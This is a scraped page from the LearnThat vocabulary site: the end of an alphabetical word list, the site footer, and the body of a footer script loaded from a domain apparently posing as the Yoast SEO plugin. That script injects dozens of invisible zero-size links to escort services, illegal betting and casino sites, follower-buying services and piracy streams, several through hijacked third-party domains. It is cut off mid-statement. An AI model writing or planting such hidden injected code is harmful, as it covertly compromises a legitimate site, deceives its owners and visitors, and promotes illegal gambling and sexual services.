	<small class="chapter_words"> ugliness, umpire, underclass, underground, unicorn, uniform, unnerve, unreadable</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17515); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	V	<span>(21&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> vainly, vanguard, vanilla, vaporer, vaporize, varnish, vascular, veal, vendetta, ventilate, verso, veterans, videography, virus, visually, vital, vocation, vogue, volatile, vole, volumetric</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17516); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	W	<span>(23&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> waffle, walk, walrus, wampum, wanton, warlord, Waterloo, waywiser, weapon, weeper, weird, wettable, whammy, whiteout, wholesome, wicked, wicket, winnable, wintergreen, withdrawal, worrisome, wrench, wrinkle</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17517); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Y	<span>(6&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> yacht, yearling, yield, yoga, yore, youth</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17518); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Z	<span>(8&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> zero, zest, zilch, zinnia, ziti, zonal, zoology, Zulu</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/3533";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#c1b2b4b1b1aeb3b581ada4a0b3afb5a9a0b5efaeb3a6">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4598
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.kilpatrickspub.com/");
    a.appendChild(linkText);
    a.title = "https://www.kilpatrickspub.com/";
    a.href = "https://www.kilpatrickspub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren bahis siteleri";
    a.href = "https://restaurantetrivio.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://zona78.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://theboreddev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://grandpashabet.co.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.boyertownvisioncenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinofast");
    a.appendChild(linkText);
    a.title = "casinofast";
    a.href = "https://www.reliablerentall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.alaia-duelo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://grandpashabet.co.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.friendsofthegreatwesterntrails.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://forumbiznesu.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.tonypuryear.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://mediamaratoncordoba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://flavorsoftheisle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.juww.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://forumbiznesu.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://mattformacomb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://kucukcekmeceescortmanken.xyz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://tr.tipobetgirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://sosdienests.lv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://autoservishora.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://pinknailsanddayspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mice.museodopobo.gal";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hospitalquindio.gov.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "http://www.hagar.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.internationalsleepcharity.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com/privacy.htm";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Lidyabet Giriş");
    a.appendChild(linkText);
    a.title = "Lidyabet Giriş";
    a.href = "https://lidyabet2026.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://www.mrcashotels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahadan tv");
    a.appendChild(linkText);
    a.title = "sahadan tv";
    a.href = "https://sahadantv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer giriş");
    a.appendChild(linkText);
    a.title = "betosfer giriş";
    a.href = "https://betosfer.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://annualreport.jmbendowment.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://silverlake.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mariposajunglelodge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://veitera.fi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://revoicer.app/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.timbo.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://www.sabaideemasajesthai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet");
    a.appendChild(linkText);
